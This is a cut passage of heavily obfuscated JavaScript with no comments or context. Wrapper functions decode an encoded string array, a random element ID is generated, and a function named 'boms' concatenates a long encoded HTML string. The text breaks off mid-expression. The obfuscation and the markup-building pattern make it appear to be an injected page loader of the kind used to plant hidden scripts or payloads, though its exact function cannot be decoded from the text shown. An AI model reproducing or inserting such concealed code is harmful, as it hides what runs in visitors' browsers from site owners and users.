_0x55df31(_0x3c2d8c,_0x5c6a96,_0x5c56fc,_0x1ac62e,_0x5bbd9c){return _0x5f32(_0x1ac62e- -0x21e,_0x5bbd9c);}var fiza=[_0x55df31(0x7c,-0x76,-0x122,0xb6,0x114)+_0x55df31(0x319,0x1fc,0x1ba,0x1a1,0x259)+_0x55f76e(-0x14e,-0x1e4,0x5a,0xda,-0xe8)+_0x55df31(0x2fc,0x188,0x1f1,0x127,0x8b)+_0x45a882(0x77b,0x671,0x761,0x5df,0x6f8)+_0x55df31(0x6,0x38,-0x97,0x16d,0xd3),_0x55f76e(0x1eb,0x26b,0x1f7,0x344,0x70)+_0x55f76e(0x2d,-0x35,-0x6d,-0x5f,-0x216)+_0x1b09ad(-0x116,-0xcf,0x32,0x35,0x16d)+_0x42c851(0x621,0x33c,0x414,0x720,0x54c)+_0x55f76e(0x296,0x2ad,0x239,0x152,0x237),_0x55f76e(-0xee,0x68,0x157,0x116,0x154)+_0x1b09ad(0xad,0x250,0xc8,0xac,0x55)+_0x1b09ad(0x17,-0x175,-0x26e,-0x13c,0x70)+_0x1b09ad(0x24f,-0x1e9,-0xe,0x32,-0x1f9)+_0x55df31(0xc6,-0x78,0x213,-0x20,0xd0),_0x55df31(0x23,0x138,0x221,0xb6,-0x55)+_0x55f76e(0x2c1,0x3e5,0x242,0x133,0x60)+_0x55f76e(0x8,-0x34,0x5a,0x94,0x175)+_0x55df31(-0x116,0x47,0x2da,0x129,0x145)+'p',_0x55f76e(0x402,0xd,0x1f7,0x21d,0x393)+_0x45a882(0x4f4,0x376,0x301,0x2f5,0x558)+_0x42c851(0x419,0x5c6,0x534,0x5b8,0x431)+_0x45a882(0x64b,0x677,0x44b,0x5ed,0x78e)+'er',_0x45a882(0x3e9,0x3ea,0x629,0x5d0,0x296)+_0x42c851(0x450,0x596,0x7d9,0x53d,0x624)+_0x55f76e(0x44f,0x2ff,0x322,0x4da,0x120)+_0x1b09ad(-0x7d,-0x3f,-0xc9,-0x45,0x180)+'T',_0x42c851(0x640,0x5cf,0x427,0x660,0x4d8)+_0x55f76e(0x46d,0x3c1,0x220,0x318,0x271)+_0x55f76e(-0x189,-0xe1,-0x42,-0x1bb,-0x230)+_0x55df31(0x164,0x9d,0x13e,0x9,0x135),_0x42c851(0x497,0x6db,0x808,0x6c5,0x641)+_0x1b09ad(-0x96,-0x16d,0x2a0,0x74,0x152)+_0x42c851(0x5ca,0x557,0x72e,0x4b1,0x51c),_0x42c851(0x79f,0x40c,0x56e,0x363,0x5ab)+_0x1b09ad(0x3b,0x48,-0x1f,-0x187,0xc)+_0x55df31(0x97,0x186,-0x22,0x222,0x3d7)+_0x1b09ad(-0x84,0x0,-0x284,-0x1ce,-0x2f)+_0x55df31(0x501,0x2bc,0x459,0x2fe,0x31b),_0x55f76e(0x392,0x2f5,0x34a,0x3a5,0x37b)+_0x55df31(0x2a,0x21b,0x364,0x1af,0x2bd)+_0x55f76e(0x3d0,0x394,0x357,0x401,0x540)+_0x1b09ad(-0xff,0x5d,-0xa2,0x52,0x289)+_0x45a882(0x1b2,0x325,0x4af,0x552,0x212),_0x45a882(0x3bc,0x553,0x54c,0x3b2,0x61a)+_0x45a882(0x766,0x566,0x313,0x582,0x40c)+_0x55f76e(0xd3,0x154,0x169,0x1ab,0x116)],f_id_daww=Math[_0x55f76e(0x1f4,-0x180,0x19,-0x10f,0x227)+'m']()[_0x55f76e(0x27f,0x217,0x44,0x2d,0x1d4)+_0x55df31(-0x368,-0xd9,-0x28e,-0x167,-0x217)](-0x5a*-0x4a+0x1*-0xb47+0x121*-0xd)[_0x42c851(0x53e,0x7bf,0x4e4,0x6a3,0x6d6)+'r'](0x9a+0x1*0x12e7+-0x137f,0x27*0xd5+0x193e+-0x39a3);function boms(){var _0x323287={};_0x323287[_0x4d2e3c(0x398,0x6db,0x606,0x568,0x42e)]=function(_0x472fcc,_0x5535d7){return _0x472fcc<_0x5535d7;},_0x323287[_0x3b8721(-0x19d,-0x1b4,-0x25d,-0x2bd,-0x2df)]=function(_0x5bc4c7,_0x384766){return _0x5bc4c7!=_0x384766;},_0x323287[_0x49fafe(0x181,0x23d,0x235,0x121,0xc5)]=_0x109400(0xbe,0x86,0x255,0x21f,0x183)+'ay',_0x323287[_0x4d2e3c(0x53a,0x6c0,0x5cc,0x4a0,0x3ee)]=_0x109400(0x632,0x2aa,0x4f1,0x4d0,0x714),_0x323287[_0x109400(0x3ad,0x3c0,0x2cf,0x27f,0x1f3)]=_0x4d2e3c(0x585,0x4c8,0x608,0x614,0x445)+_0x109400(0x2f4,0x392,0x3a0,0x225,-0x24),_0x323287[_0x109400(0x6b7,0x46c,0x5c4,0x4cc,0x448)]=_0x49fafe(-0x50,0x155,-0xc,-0x6b,0x2f1)+_0x109400(0x270,0x3cd,0x17c,0x38e,0x2d1)+'4',_0x323287[_0x4d2e3c(0x42d,0x43f,0x551,0x582,0x62c)]=_0x3b8721(0x31,0x1,-0x145,0x10d,-0x95),_0x323287[_0x109400(0x23b,0x263,0x524,0x3f4,0x1b9)]=function(_0x3547a8,_0x2a1dcd){return _0x3547a8<_0x2a1dcd;},_0x323287[_0x3b8721(0x2fc,0x229,0x1d6,0x1a6,0x13d)]=function(_0x39083b,_0x3c85ab){return _0x39083b+_0x3c85ab;},_0x323287[_0x109400(0x33d,0x323,0x4a1,0x44d,0x587)]=function(_0x22953a,_0x5f5105){return _0x22953a+_0x5f5105;},_0x323287[_0x49fafe(0x40,0xfb,0x11e,0x23d,0x61)]=function(_0xe10aa4,_0x2cca47){return _0xe10aa4+_0x2cca47;},_0x323287[_0x3b8721(-0x1a9,-0xcb,0x1,-0x284,-0x192)]=function(_0x30d9fb,_0x48016f){return _0x30d9fb+_0x48016f;},_0x323287[_0x3b8721(-0x191,0x89,0x1be,-0x2bc,-0x81)]=function(_0x468ea1,_0x55ed2e){return _0x468ea1+_0x55ed2e;},_0x323287[_0x12a264(0x5d8,0x318,0x60b,0x47f,0x466)]=function(_0x2b16c1,_0x3f6ad5){return _0x2b16c1+_0x3f6ad5;},_0x323287[_0x12a264(0x2ae,0x34b,0x3e8,0x351,0x2db)]=function(_0x59af10,_0x3a2ba5){return _0x59af10+_0x3a2ba5;},_0x323287[_0x12a264(0xa8,0x46,0x28f,0x141,0x1f9)]=function(_0x455659,_0x300713){return _0x455659+_0x300713;},_0x323287[_0x3b8721(0x114,-0x121,0x1ee,0x265,0xa0)]=function(_0x10a4e4,_0x5f2b88){return _0x10a4e4+_0x5f2b88;},_0x323287[_0x109400(0x839,0x58b,0x835,0x623,0x6b3)]=function(_0x4235e8,_0x2dd9be){return _0x4235e8+_0x2dd9be;};function _0x109400(_0x1b6166,_0x19138a,_0x47f562,_0x2b397c,_0x2d94e1){return _0x1b09ad(_0x19138a,_0x19138a-0x112,_0x47f562-0x98,_0x2b397c-0x451,_0x2d94e1-0x89);}_0x323287[_0x49fafe(0x2b9,0x93,0x16a,-0x65,0x23e)]=function(_0x383576,_0x155c7a){return _0x383576+_0x155c7a;},_0x323287[_0x3b8721(-0x1cc,-0x209,-0x385,-0x28d,-0x2d9)]=function(_0x2544e2,_0xbc45bb){return _0x2544e2+_0xbc45bb;},_0x323287[_0x3b8721(-0xfa,-0x265,-0x2c7,0x84,-0x165)]=function(_0x1a50c2,_0x4b1203){return _0x1a50c2+_0x4b1203;},_0x323287[_0x109400(0x657,0x3b7,0x481,0x4e3,0x439)]=function(_0x4cbd16,_0xdbd9ed){return _0x4cbd16+_0xdbd9ed;},_0x323287[_0x4d2e3c(0xaab,0x78a,0xad4,0x8ab,0x877)]=function(_0x5ca33c,_0x3156c9){return _0x5ca33c+_0x3156c9;},_0x323287[_0x49fafe(0x135,0x7a,0x4c,0x1f8,0xf5)]=function(_0x56bacd,_0x4b8da4){return _0x56bacd+_0x4b8da4;},_0x323287[_0x4d2e3c(0x363,0x39a,0x40e,0x4dd,0x411)]=function(_0x36d1a5,_0x5dfcc6){return _0x36d1a5+_0x5dfcc6;},_0x323287[_0x3b8721(-0x291,-0x18b,-0x124,-0xa,-0x15d)]=function(_0xb09b17,_0x1d9334){return _0xb09b17+_0x1d9334;},_0x323287[_0x109400(0x196,0x1c6,0x1df,0x259,0x63)]=function(_0x8b69a5,_0x34a875){return _0x8b69a5+_0x34a875;},_0x323287[_0x12a264(0x312,0x406,0x30e,0x2c5,0x3a2)]=_0x3b8721(0x19f,-0xb,0xd3,0xcd,0x16a)+_0x12a264(0x406,0x387,0x1d2,0x176,0x28d),_0x323287[_0x12a264(0x165,-0x58,-0xdf,-0x7b,0x141)]=_0x49fafe(0x6d,0x2b3,0x432,0x193,0x4b1)+_0x109400(0x472,0x4e1,0x461,0x61d,0x7ba)+_0x4d2e3c(0x48b,0x6d5,0x374,0x5c3,0x379)+_0x49fafe(0x4bc,0x327,0x500,0x12e,0x100)+_0x4d2e3c(0x5ca,0x801,0x686,0x638,0x601)+_0x12a264(0x3a5,0x202,0x2e3,0xef,0x2be)+_0x12a264(0x44,0x2b0,-0xee,0x14c,0x14b)+_0x3b8721(-0x7f,-0x82,0x129,-0x76,-0x72)+_0x4d2e3c(0x5a8,0x50d,0x4ad,0x6a2,0x82a)+_0x109400(0x709,0x3ff,0x781,0x5f9,0x5c5)+_0x109400(0x4e4,0x746,0x6f2,0x639,0x598)+_0x3b8721(-0x132,-0x2f5,0x7,-0xe9,-0xf0)+_0x4d2e3c(0x6fd,0x764,0x640,0x66b,0x84a)+_0x109400(0x3dd,0x35e,0x3c8,0x2cc,0x451)+_0x3b8721(-0x1ad,-0x11a,-0x19a,0x13d,-0x6f)+'=\x22';function _0x49fafe(_0x2327ce,_0x309937,_0x365e2a,_0x23462d,_0x3d8ba9){return _0x1b09ad(_0x3d8ba9,_0x309937-0x95,_0x365e2a-0x24,_0x309937-0x2e1,_0x3d8ba9-0x185);}function _0x12a264(_0x55e126,_0x5323dd,_0x245167,_0x3a02f2,_0x3237cf){return _0x55f76e(_0x55e126-0xf7,_0x5323dd-0x26,_0x3237cf-0x1a1,_0x55e126,_0x3237cf-0x46);}_0x323287[_0x3b8721(-0x128,-0x1b9,-0x16d,-0x42a,-0x275)]=_0x109400(0x2ec,0x40f,0x55c,0x4cf,0x598),_0x323287[_0x3b8721(-0xeb,0xd,-0x3ee,-0x285,-0x237)]=_0x109400(0x279,0x633,0x518,0x4c1,0x6e0)+_0x49fafe(0x360,0x182,0x98,-0x7e,0x2e1)+_0x49fafe(0x582,0x415,0x24f,0x5a1,0x582)+_0x4d2e3c(0x7aa,0x7cc,0x99a,0x7f0,0x867)+_0x49fafe(0x2a6,0x2bb,0x263,0x49e,0x4fb)+_0x12a264(0x32d,0x30a,-0x5f,0x14b,0x198)+_0x12a264(0x207,0x3c1,0x14c,0x4fa,0x2c7)+_0x4d2e3c(0x982,0x96d,0x96c,0x73b,0x580)+_0x12a264(0x2aa,0x309,0x36b,0x1ec,0x3b3)+_0x3b8721(-0x2dc,-0x1ef,-0x2af,-0xed,-0x296)+_0x4d2e3c(0x416,0x628,0x3a2,0x564,0x685)+_0x3b8721(0x20d,0x248,-0xed,-0x81,0x9f)+_0x109400(0x38a,0x4b7,0x41f,0x31e,0x45d)+_0x12a264(0x72,0x346,0x31b,0xc2,0x240)+_0x109400(0x47d,0x522,0x458,0x48b,0x61d)+_0x109400(0x55d,0x3fd,0x40c,0x562,0x40b)+_0x49fafe(0x37f,0x271,0x77,0x2e9,0xca)+_0x49fafe(-0x39,0x17e,-0x45,-0x84,-0x6c)+_0x4d2e3c(0x6f7,0x981,0x73a,0x88c,0x8d5)+_0x12a264(0x487,0x537,0x10f,0x2e9,0x328)+_0x4d2e3c(0x40c,0x328,0x456,0x4a5,0x58a)+_0x4d2e3c(0x649,0x2ae,0x350,0x4c7,0x65e)+_0x109400(0x5fb,0x567,0x580,0x493,0x315)+_0x3b8721(-0x35,-0x124,-0x299,-0x257,-0x1eb)+_0x4d2e3c(0x69f,0x739,0x69b,0x876,0x76a)+_0x109400(0x492,0x739,0x71a,0x59e,0x535)+_0x49fafe(0x56a,0x401,0x277,0x3ce,0x5d0)+_0x49fafe(0x3ee,0x3bb,0x29e,0x241,0x52e)+_0x3b8721(-0x4f1,-0xd2,-0x2ba,-0x49b,-0x2bb)+_0x49fafe(0x3e0,0x290,0x83,0x33c,0x8a)+_0x49fafe(0x330,0x4b4,0x6aa,0x275,0x58c)+_0x4d2e3c(0x70b,0x5be,0x683,0x67d,0x847)+_0x4d2e3c(0xa1a,0x960,0x859,0x863,0x707)+_0x4d2e3c(0x65f,0x338,0x6e0,0x585,0x44b)+_0x4d2e3c(0x6bd,0x8b8,0x5d9,0x6c6,0x90e)+_0x3b8721(0x16f,-0x271,-0x48,0x162,-0x79)+_0x49fafe(0x1b0,0x396,0x2f1,0x2ac,0x467)+_0x12a264(0x23b,0x447,0x213,0x16f,0x2bb)+_0x12a264(0x4cf,0x4f3,0x21c,0x359,0x422)+_0x12a264(0x429,0x307,0x3b3,0x2db,0x3ca)+_0x49fafe(0x330,0x2f5,0xeb,0x17f,0xbb)+_0x109400(0x2b6,0x114,0x33b,0x2e9,0xc6)+_0x12a264(0x5df,0x2b5,0x615,0x44a,0x40e)+_0x12a264(0x417,0x3ec,0x8e,0x265,0x20c)+_0x12a264(0x2cb,0x545,0x2ea,0x524,0x3ff)+_0x49fafe(0x150,0x191,0x24e,0x3da,0x3e3)+_0x109400(0x4ac,0x722,0x71a,0x50d,0x4cf)+_0x4d2e3c(0x49d,0x685,0x3e4,0x4a8,0x408)+_0x3b8721(0x3a,0x7,0x109,0x13a,0x16f)+_0x49fafe(0x4cc,0x3e0,0x525,0x2b9,0x38c)+_0x109400(0x5d6,0x244,0x2b4,0x44f,0x526)+_0x4d2e3c(0x741,0x54e,0x91b,0x6cc,0x540)+_0x109400(0x297,0xb1,0x287,0x2e1,0x42e)+_0x4d2e3c(0x5b1,0x470,0x36c,0x5ba,0x4df)+_0x49fafe(0x314,0x189,0x155,0x12,0x2e3)+_0x109400(0x2b1,0x445,-0x25,0x210,0x164)+_0x49fafe(0x169,0x2be,0x3a2,0x12d,0x255)+_0x109400(0x334,0x50d,0x56d,0x4d9,0x69a)+_0x49fafe(0x2f5,0x1da,0x188,0x92,0x2d6)+_0x3b8721(0x284,-0x219,0x45,-0x41,0x34)+_0x4d2e3c(0x57e,0x4aa,0x5e9,0x65e,0x714)+_0x12a264(0x7f,0x237,0xd5,0xce,0x232)+_0x109400(0x48e,0x15e,0x2a3,0x278,0x4ba)+_0x3b8721(-0x17,-0x3,0x301,-0x1f,0x111)+_0x3b8721(0x22,0x6d,0x105,0x4b,-0x74)+_0x12a264(0x795,0x3e5,0x49f,0x75f,0x56d)+_0x12a264(0x50,0xc9,0x2ee,0x312,0x281)+_0x3b8721(-0x13a,-0xfe,0x14a,-0x2d,-0x6)+_0x12a264(0x366,0x79f,0x76c,0x38c,0x55e)+_0x4d2e3c(0x4f6,0x60d,0x42e,0x523,0x410)+_0x4d2e3c(0x5b2,0x7c4,0x569,0x76b,0x5ee)+_0x12a264(0x3df,0x4bf,0x412,0x169,0x2cd)+_0x49fafe(-0x26,0x17c,0x301,-0xac,0x1e9)+_0x12a264(0x40f,0x19b,0xd7,0x238,0x2b0)+_0x49fafe(0x3c2,0x2ad,0x2b4,0x15c,0xb0)+_0x109400(0x5ae,0x37f,0x2d6,0x3bf,0x5ed)+_0x4d2e3c(0x686,0x878,0x7cd,0x72b,0x528)+_0x12a264(0x62e,0x591,0x61c,0x688,0x535)+_0x3b8721(-0x303,-0x8d,0x71,-0x281,-0x1be)+_0x12a264(0x15e,0x2d7,0x3a,0x1b0,0x152)+_0x4d2e3c(0x7d5,0x902,0x7dd,0x76e,0x897)+_0x49fafe(0x33b,0x27f,0x3fd,0x49b,0x259)+_0x4d2e3c(0x8d5,0x812,0x93a,0x7fe,0x69b)+_0x4d2e3c(0x51e,0x7fa,0x680,0x6c4,0x639)+_0x3b8721(0x160,-0x51,-0x22,0x301,0xd7)+_0x49fafe(0x441,0x3d0,0x476,0x545,0x270)+_0x12a264(0x1cd,0x164,0x294,0x480,0x33f)+_0x49fafe(0x36f,0x2d2,0x359,0xe8,0x475)+_0x49fafe(0xb2,0xa0,-0x122,-0x76,-0x2f)+_0x12a264(0x3a1,0x485,0x3c7,0x22e,0x314)+_0x3b8721(0xf1,-0x14b,0x32,-0xaa,0x6)+_0x4d2e3c(0x52a,0x2db,0x642,0x496,0x386)+_0x109400(0x71a,0x514,0x715,0x506,0x380)+_0x4d2e3c(0x59d,0x554,0x4f7,0x629,0x3fe)+_0x3b8721(-0xc4,-0x12a,-0x2b3,-0x20d,-0x194)+_0x4d2e3c(0x8ef,0x63f,0xa2b,0x88d,0x7b3)+_0x49fafe(0x5f1,0x3bf,0x3af,0x35c,0x3ff)+_0x4d2e3c(0x911,0x73c,0xa7c,0x89c,0x6ed)+_0x49fafe(0x61f,0x45f,0x591,0x315,0x60f)+_0x109400(0x3c9,0x251,0x1c5,0x3ff,0x4e0)+_0x3b8721(-0xb7,-0x193,-0x2cd,-0x53,-0x261)+_0x109400(0x632,0x602,0x6ab,0x5fc,0x768)+_0x3b8721(0x109,0x132,0x130,-0x21b,-0xa1)+_0x3b8721(-0x2a0,-0xf2,-0x2ec,-0x14b,-0x16f)+_0x3b8721(0x2b0,0x179,0x1cf,0x33d,0x198)+_0x3b8721(0x221,0x18d,-0x148,-0xfc,0xd6)+_0x3b8721(0x213,0x2b7,0x78,-0x3e,0x1a6)+_0x4d2e3c(0x7c0,0x682,0x8ed,0x8d0,0x78b)+_0x49fafe(0x25d,0x388,0x4b3,0x57f,0x595)+_0x109400(0x229,0x39d,0x2d6,0x321,0x539)+_0x109400(0x271,0x366,0x416,0x431,0x5d1)+_0x49fafe(0x180,0xdb,0x213,0x19b,0x203)+_0x4d2e3c(0x84d,0x8c0,0x514,0x760,0x93c)+_0x49fafe(0x1b5,0x102,0x1c7,-0x127,0x171)+_0x109400(0x48b,0x148,0x282,0x383,0x424)+_0x4d2e3c(0xaef,0x74a,0x90d,0x8e9,0x7a5)+_0x109400(0x44e,0x31f,0x5ff,0x511,0x2fb)+_0x49fafe(0x285,0x3df,0x1ce,0x20f,0x56d)+_0x3b8721(-0x151,0x68,0x209,-0x24b,-0x46)+_0x3b8721(-0x33f,-0x42f,-0x17c,-0x6d,-0x2c0)+_0x49fafe(0x564,0x4d2,0x6ca,0x5e6,0x33a)+_0x109400(0x578,0x201,0x547,0x33a,0x582)+_0x3b8721(0xd9,-0x1ce,-0x2d4,-0x3e,-0x173)+_0x49fafe(0x3a7,0x1f4,0x2b5,0x43d,0xbf)+_0x49fafe(-0x24,0xf3,-0xdb,0x30d,0x296)+_0x3b8721(-0x1b6,-0x234,0x53,0x90,-0x12f)+_0x12a264(0x175,0x20a,0x1e7,0x135,0x2a9)+_0x4d2e3c(0x67a,0x909,0x8a2,0x6d0,0x592)+_0x4d2e3c(0x62f,0x5c2,0x59e,0x7d1,0x6c3)+_0x3b8721(-0x1f8,0x70,-0x26,0x1ac,0x11)+_0x4d2e3c(0x89a,0x544,0x8ff,0x6e0,0x879)+_0x49fafe(0x2f7,0x3a6,0x383,0x3b3,0x473)+_0x3b8721(0x5e,-0x68,0x13a,0x3bd,0x17c)+_0x12a264(0x1e4,0x367,0x367,-0x32,0x1fb)+_0x109400(0x4a7,0x2ca,0x233,0x47c,0x670)+_0x109400(0x228,0x258,0x30f,0x1fe,0x309)+_0x12a264(0x193,0x287,0x7f,0x348,0x114)+_0x49fafe(0x508,0x31a,0x3bc,0x288,0x14f)+_0x12a264(0x32a,0xf8,0x504,0x3a1,0x2d0)+_0x49fafe(0x185,0x95,0x255,-0xf2,-0xa1)+_0x3b8721(-0x1f9,-0x4cd,-0x3d8,-0x1b1,-0x2d8)+_0x3b8721(-0x89,-0xce,-0x2e1,0xdb,-0x166)+_0x3b8721(0x284,0x16e,0x35,0x2f0,0x131)+_0x4d2e3c(0x611,0x3fe,0x369,0x589,0x6b9)+_0x3b8721(-0x32d,-0x234,-0x35f,-0x134,-0x218)+_0x12a264(0x20e,-0x2e,0x30d,0x76,0x1cd)+_0x4d2e3c(0xa21,0x654,0x75a,0x85e,0x755)+_0x49fafe(0x2ba,0x1e6,0x14d,0x12e,0x3c)+_0x49fafe(0x343,0x207,0x331,0x31f,0x10e)+_0x3b8721(-0xe8,0x8c,-0x71,-0x7a,-0x14b)+_0x4d2e3c(0x6d3,0x4eb,0x3bf,0x54b,0x584)+_0x109400(0x28e,0x62c,0x38b,0x410,0x661)+_0x3b8721(0x1bf,0x113,-0x98,0x31,-0x49)+_0x12a264(0x491,0x83,0x222,0x138,0x2d0)+_0x4d2e3c(0x550,0x65d,0x49a,0x49a,0x580)+_0x12a264(0x547,0x294,0x2fb,0x41a,0x3a8)+_0x49fafe(0x47d,0x433,0x380,0x25c,0x1e3)+_0x4d2e3c(0x78b,0x6f9,0x743,0x5f0,0x774)+_0x3b8721(-0x2e5,-0x381,-0x366,0x6f,-0x176)+_0x49fafe(0x63e,0x3ee,0x2f8,0x5a1,0x46c)+_0x3b8721(0x1ed,0x3e,0x2ae,0x118,0x94)+_0x4d2e3c(0x6e6,0x85f,0x70a,0x866,0x6b9)+_0x49fafe(0x5d1,0x46c,0x27c,0x472,0x371)+_0x3b8721(0x29d,0x2cc,-0x25,0x386,0x192)+_0x4d2e3c(0x62e,0x915,0x5e7,0x835,0x5e2)+_0x3b8721(0x3c6,0x10e,0x14f,0x88,0x198)+_0x12a264(0x287,0x13b,0x6a,0x321,0x124)+_0x49fafe(0x1c8,0x2c9,0x341,0x4b3,0xb7)+_0x12a264(0x4ce,0x200,0x11e,0x489,0x2e3)+_0x49fafe(0x239,0x459,0x42e,0x53a,0x4f3)+_0x109400(0x4e7,0x734,0x544,0x548,0x6f6)+_0x4d2e3c(0x72f,0x7a7,0x805,0x8fa,0xae2)+_0x109400(0x187,0x3b8,0x474,0x296,0xb8)+_0x4d2e3c(0x545,0x394,0x33f,0x549,0x40b)+_0x109400(0x573,0x837,0x4a3,0x5f1,0x80e)+_0x109400(0x200,0xaf,0x23f,0x2bb,0x4ff)+_0x109400(0x446,0x437,0x2bb,0x2e7,0x209)+_0x4d2e3c(0x6eb,0x8b8,0x8cf,0x85e,0x645)+_0x3b8721(-0x33f,-0x340,-0x317,-0x244,-0x17d)+_0x12a264(0x438,0x3d0,0x228,0x2b5,0x25d)+_0x3b8721(-0x23b,-0x215,-0xcc,0x11,-0x51)+_0x49fafe(0x1b0,0x146,0x235,0x257,-0x88)+_0x3b8721(-0xe0,-0x3f,-0x2ff,-0x104,-0xc3)+_0x49fafe(0x273,0x31a,0x1c8,0x522,0xf6)+_0x49fafe(0x3d5,0x27a,0x191,0x43e,0x2c5)+_0x49fafe(0x2d6,0x95,-0x23,-0x1ac,0x234)+_0x49fafe(0x660,0x47e,0x4ce,0x2dd,0x297)+_0x3b8721(-0x175,-0x378,-0x27a,-0x443,-0x28c)+_0x3b8721(-0x1ef,-0x250,-0x276,-0x182,-0x178)+_0x4d2e3c(0x40a,0x614,0x788,0x5f2,0x7aa)+_0x4d2e3c(0x937,0x7e2,0x801,0x7f3,0x5d5)+_0x12a264(0x5eb,0x4f8,0x615,0x51a,0x44d)+_0x49fafe(0x3ce,0x227,0x19f,0x2a9,0x65)+_0x4d2e3c(0xa95,0x8a2,0x875,0x8ae,0x699)+_0x109400(0x571,0x5ad,0x60b,0x665,0x5c7)+_0x12a264(0x347,0x35f,0x5c1,0x466,0x486)+_0x12a264(0x596,0x4fe,0x712,0x4bf,0x551)+_0x3b8721(-0x1d2,-0x1f2,-0x279,-0x303,-0x295)+_0x4d2e3c(0x62f,0x2a9,0x6b6,0x4b5,0x49e)+_0x49fafe(0x26d,0x13a,0x37b,0x3c,0x18c)+(_0x49fafe(0x522,0x459,0x449,0x452,0x5b5)+_0x12a264(0x241,0x452,0x545,0x678,0x42e)+_0x4d2e3c(0x868,0x9ac,0x993,0x8fa,0x9e7)+_0x4d2e3c(0x5f8,0x2e0,0x665,0x52b,0x442)+_0x49fafe(0x1ac,0x87,0x3f,-0x168,0x191)+_0x12a264(0x625,0x2e2,0x339,0x669,0x4e3)+_0x3b8721(-0x34f,-0x300,-0x1d2,-0x1ca,-0x218)+_0x12a264(-0x73,0xe0,0x2a4,0x3d6,0x1cd)+_0x4d2e3c(0xa46,0x680,0x73e,0x85e,0x828)+_0x12a264(0x376,0x409,0x1b,0x163,0x23c)+_0x3b8721(-0xa8,-0x4f1,-0x143,-0x41b,-0x2a9)+_0x3b8721(0x29c,0x216,-0x8f,0x20b,0x60)+_0x109400(0x1d4,0x4ae,0x258,0x2b6,0x2a0)+_0x12a264(0x3d2,0x52d,0x374,0x1e5,0x2f6)+_0x12a264(0x309,0x47f,0x275,0x36a,0x370)+_0x3b8721(-0x61,-0x321,-0x30a,-0x1f7,-0xe9)+_0x4d2e3c(0x5e3,0x3fc,0x263,0x49a,0x27e)+_0x49fafe(0x2ad,0x1d3,0x3d5,0x1f9,0x97)+_0x109400(0x5a3,0x5ab,0x619,0x5a3,0x485)+_0x49fafe(0x15e,0x1eb,0xa8,0x263,0x1d7)+_0x4d2e3c(0x40a,0x611,0x3cf,0x4e7,0x4a8)+_0x3b8721(0x1b,-0x1fd,-0x33e,-0xc9,-0x1d9)+_0x3b8721(-0x18c,-0x1ee,-0x230,-0x172,-0x1e3)+_0x12a264(0x48a,0x4ef,0x1a9,0x503,0x317)+_0x4d2e3c(0x4ee,0x6b5,0x661,0x6ef,0x839)+_0x49fafe(0x2c4,0x396,0x3d8,0x5bc,0x3d9)+_0x49fafe(0xc4,0x265,0x158,0x87,0x1ef)+_0x109400(0x5bc,0x41b,0x76e,0x53c,0x513)+_0x3b8721(-0x19a,0xb4,-0x33,0x189,0x11)+_0x49fafe(0x2de,0x2db,0x1f3,0x4a2,0x1be)+_0x12a264(0x237,0x229,0x20,0xa6,0x267)+_0x4d2e3c(0x942,0x654,0x69a,0x79b,0x85d)+_0x12a264(0x83,0x3b5,0x1ab,0x42f,0x27a)+_0x4d2e3c(0x3e0,0x420,0x80e,0x5d4,0x597)+_0x109400(0x5e8,0x408,0x5f5,0x5f8,0x683)+_0x4d2e3c(0x600,0x593,0x878,0x7c4,0x79b)+_0x12a264(-0x4f,0x72,0x157,-0x63,0xd8)+_0x49fafe(0x1f1,0x21b,0x264,0xf5,0x55)+_0x4d2e3c(0x7f5,0x953,0x5b7,0x7af,0x6d9)+_0x3b8721(-0x1d2,-0x2e1,-0x2a0,-0x87,-0x273)+_0x3b8721(0xe9,-0x304,-0x148,-0xd,-0xd9)+_0x49fafe(0x1ce,0x296,0xbe,0x21c,0x27c)+_0x4d2e3c(0x43f,0x383,0x6b8,0x566,0x3ec)+_0x3b8721(-0x3b2,-0x102,-0x1b0,-0x25c,-0x161)+_0x12a264(0x629,0x316,0x31e,0x64a,0x4c6)+_0x109400(0x629,0x590,0x25d,0x442,0x291)+_0x3b8721(-0x2e7,-0x42c,-0x397,-0xb9,-0x2c3)+_0x3b8721(-0x1fc,0x37,-0x20d,-0x449,-0x203)+_0x49fafe(0x3b3,0x26c,0x144,0x2d5,0x3f)+_0x12a264(0x3eb,0x69,0x293,0x11b,0x297)+_0x3b8721(-0x41c,-0x485,-0x37,-0x2e7,-0x266)+_0x3b8721(-0xe5,0x1a6,-0x16d,0xf,0x16)+_0x12a264(0x435,0x54b,0x27a,0x338,0x31a)+_0x12a264(0x5ee,0x39e,0x240,0x4f1,0x486)+_0x3b8721(0x3db,0xf1,0x218,0x370,0x198)+_0x3b8721(-0x1f2,-0x1bd,-0x27d,-0x469,-0x295)+_0x4d2e3c(0x5ca,0x3b8,0x41d,0x5c7,0x7a8)+_0x12a264(0x2c0,0x40b,0x3f7,0x19e,0x2ee)+_0x49fafe(0x222,0xa9,0x261,-0x8b,-0x13a)+_0x3b8721(0x155,-0x49,0x75,0x1f0,0x50)+_0x4d2e3c(0x349,0x4ea,0x5b2,0x54b,0x65b)+_0x4d2e3c(0x76e,0x70a,0x7e4,0x6a5,0x88c)+_0x109400(0x44a,0x87c,0x435,0x64b,0x887)+_0x12a264(0x420,0x564,0x5cb,0x3fb,0x551)+_0x12a264(0x173,0x3d,0xb6,0x50,0x124)+_0x3b8721(0x41,0x133,-0x17d,-0x198,-0x8c)+_0x3b8721(-0x334,-0xad,0xcb,-0x1da,-0xe8)+_0x12a264(0x37f,0xc1,0x2c8,0x1b4,0x19c)+_0x12a264(0x4f4,0x48f,0x2b0,0x35a,0x2f6)+_0x3b8721(-0x286,0xcc,0x17d,-0x15,-0x49)+_0x12a264(0x2cc,0xd6,0x50f,0x34a,0x2d0)+_0x12a264(-0xf1,0x2e1,0x43,0x1d6,0xeb)+_0x4d2e3c(0x558,0x498,0x642,0x578,0x3e0)+_0x12a264(0xfb,0xb0,0x3e4,0x4a0,0x2eb)+_0x12a264(0x658,0x6b7,0x4b5,0x6a6,0x4af)+_0x49fafe(0x4c9,0x3d8,0x300,0x4fd,0x611)+_0x4d2e3c(0x76a,0x898,0x6ca,0x8fa,0xa50)+_0x109400(0x1b0,0x2a6,0xd0,0x296,0x24e)+_0x109400(0x3af,0x223,0x366,0x3ee,0x597)+_0x109400(0x760,0x8d0,0x44a,0x681,0x64e)+_0x109400(0x64c,0x4be,0x3fe,0x47d,0x234)+_0x12a264(0xd9,0x3f6,0x1e4,0x3e5,0x241)+_0x3b8721(-0x248,-0x1fb,-0x59,-0x108,-0x176)+_0x109400(0x326,0x738,0x4e4,0x55e,0x50c)+_0x3b8721(0x25e,-0x3d,0x153,0x7a,0x94)+_0x49fafe(0x85,0xb4,-0x186,0x197,0x1c7)+_0x4d2e3c(0x8f